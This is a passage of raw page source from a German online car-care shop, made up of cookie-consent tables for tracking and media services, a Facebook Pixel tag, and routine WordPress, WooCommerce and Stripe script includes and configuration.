                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="marketing"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="marketing"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Tag Manager</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-tag-manager"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="marketing"
                                                                        name="cookies[marketing][]"
                                                                        value="google-tag-manager"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Google zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy?hl=de"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy?hl=de                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_ga,_gat,_gid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (5)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social Media Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Zustimmung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://excase-service.shop/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://excase-service.shop/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all-->			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=634466287457666&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https://excase-service.shop/wp-admin/admin-ajax.php","decimal_separator":",","thousand_separator":".","currency_pos":"left_space","_nonce":"1ceb652d53"};
//# sourceURL=wpa-wcpb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js?ver=6.9" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51Ijn4aJ7Ql4TedKcviC2uM83ofJpLYET2lWvlBsSoJQysn2h1kevq8Z6n9UDqfu5SFtq0UhrZUcQVxjOBfG57Gve00vaFyu8Pb","allow_prepaid_card":"yes","locale":"de","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"734941adb6","shipping":"5f3d22452a","update_shipping":"2d9cf9788f","checkout":"4f85d4f704","add_to_cart":"d71b0b0652","get_selected_product_data":"93bc2e835b","log_errors":"6b072ceb0b","clear_cart":"850c562cd1"},"i18n":{"no_prepaid_card":"Entschuldigung, Prepaid-Karten werden zur Zeit nicht angenommen.","unknown_shipping":"Unbekannte Versand-Option \"[option]\"."},"checkout":{"url":"https://excase-service.shop/kasse/","currency_code":"eur","country_code":"DE","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"de","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Ausstehend","detail":"","amount":0},"displayItems":[{"label":"Koch Chemie - Felgenpinsel Atlasta","amount":1890},{"label":"Steuer","amount":0,"pending":true},{"label":"Versand","amount":0,"pending":true}],"total":{"label":"EXCASE GmbH  Co. KG (via WooCommerce)","amount":1890},"requestShipping":true,"currency":"eur","country_code":"DE","validVariationSelected":true}};
//# sourceURL=wc_stripe_payment_request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=8.6.1" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://excase-service.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.3.5" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Kreditkarte (Stripe)","key":"pk_live_51Ijn4aJ7Ql4TedKcviC2uM83ofJpLYET2lWvlBsSoJQysn2h1kevq8Z6n9UDqfu5SFtq0UhrZUcQVxjOBfG57Gve00vaFyu8Pb","i18n_terms":"Bitte akzeptieren Sie zun\u00e4chst die allgemeinen Gesch\u00e4ftsbedingungen","i18n_required_fields":"Bitte f\u00fcllen Sie zun\u00e4chst die erforderlichen Kassenfelder aus","updateFailedOrderNonce":"aadae82a0f","updatePaymentIntentNonce":"6efb714fbe","orderId":"0","checkout_url":"/?wc-ajax=checkout","stripe_locale":"de","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Bitte geben Sie den Namen des Kontoinhabers ein.","no_sepa_iban_msg":"Bitte geben Sie die IBAN Ihres Kontos ein.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https://excase-service.shop/kasse/order-received/?utm_nooverride=1","ajaxurl":"/?wc-ajax=%%endpoint%%","stripe_nonce":"e7cda859b7","statement_descriptor":"EXCASE GmbH  Co. KG","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"DE","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Vorname und Nachname der Rechnungsadresse erforderlich.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"5a83c7cf27","create_payment_intent_nonce":"3f9ead874e","cpf_cnpj_required_msg":"CPF/CNPJ is a required field","invalid_number":"Die Kartennummer ist keine g\u00fcltige Kreditkartennummer.","invalid_expiry_month":"Der Ablaufmonat der Karte ist ung\u00fcltig.","invalid_expiry_year":"Das Ablaufjahr der Karte ist ung\u00fcltig.","invalid_cvc":"Der Sicherheitscode der Karte ist ung\u00fcltig.","incorrect_number":"Die Kartennummer ist nicht korrekt.","incomplete_number":"Die Kartennummer ist unvollst\u00e4ndig.","incomplete_cvc":"Der Sicherheitscode (CVC) ist unvollst\u00e4ndig.","incomplete_expiry":"Das Ablaufdatum ist unvollst\u00e4ndig.","expired_card":"Die Karte ist abgelaufen.","incorrect_cvc":"Der Sicherheitscode der Karte ist nicht korrekt.","incorrect_zip":"Die Postleitzahl der Karte konnte nicht validiert werden.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"Das Ablaufdatum liegt in der Vergangenheit","card_declined":"Die Karte wurde abgelehnt.","missing":"Bei der Abbuchung bei einem Kunden ist keine Karte hinterlegt.","processing_error":"Bei der Verarbeitung der Kreditkarten-Daten ist ein Fehler aufgetreten.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Ung\u00fcltige E-Mail-Adresse, korrigieren Sie bitte und versuchen Sie es erneut.","invalid_request_error":"Leider konnten wir diese Zahlung nicht abschlie\u00dfen. Bitte probieren Sie es erneut oder versuchen Sie es mit einer anderen Zahlungsart.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method."};
//# sourceURL=woocommerce_stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.6.1" id="woocommerce_stripe-js"></script>
<script type="text/javascript" id="kalles-addon-script-frontend-js-extra">
/* <![CDATA[ */
var t4DiscountPrice = {"product_type":"simple"};
//# sourceURL=kalles-addon-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/kalles-addons/assets/js/frontend.js?ver=6.9" id="kalles-addon-script-frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/kalles-addons/assets/js/3rd.js?ver=6.9" id="the4-vendor-jquery-cookies-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/slick/slick.min.js?ver=1.1.7.1" id="slick-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/elementor-extras/assets/lib/magnific-popup/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/lazysite/lazysite.min.js?ver=1.1.7.1" id="lazysite-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/hover-intent/hover-intent.js?ver=1.1.7.1" id="hover-intent-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'de_DE_formal', {"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j. F Y","LLL":"j. F Y, G:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/elementor-extras/assets/lib/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/scrollreveal/scrollreveal.min.js?ver=1.1.7.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=1.1.7.1" id="countdown-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="the4-kalles-script-js-extra">
/* <![CDATA[ */
var THE4_Data_Js = {"load_more":"mehr laden","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","timezone":"not4","order_day":"Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday","order_mth":"January,February,March,April,May,June,July,August,September,October,November,December","header_sticky":"1","permalink":"","wc-column":"4","portfolio-column":"4","is-zoom":"0","wc-sticky-atc":"0","wishlist-local":"1","compare-local":"","ajax_shop":"1","ajax_url":"/?wc-ajax=%%endpoint%%","is_rtl":"false","header_type":"3","is_shipping_bar":"1","exist_product_cat":"0","is_lazy_kalles":"true","countdown_format":"%D days %H:%M:%S"};
//# sourceURL=the4-kalles-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/js/theme.min.js?ver=1.1.1.1.1.1.1" id="the4-kalles-script-js"></script>
<script type="text/javascript" id="the4-kalles-script-js-after">
/* <![CDATA[ */
            var THE4_AjaxURL = "https://excase-service.shop/wp-admin/admin-ajax.php";            var THE4_SiteURL = "https://excase-service.shop/index.php";            var THE4_NONCE = "32cb6bd175";        
//# sourceURL=the4-kalles-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/jquery-sticky-kit/sticky-kit.min.js?ver=1.1.7.1" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/photoswipe/photoswipe.min.js?ver=1.1.7.1" id="kalles-photoswipe-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/threesixty/threesixty.min.js?ver=1.1.7.1" id="kalles-threesixty-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/js/products/product.min.js?ver=1.1.7.1" id="the4-kalles-script-product-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 17:38:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
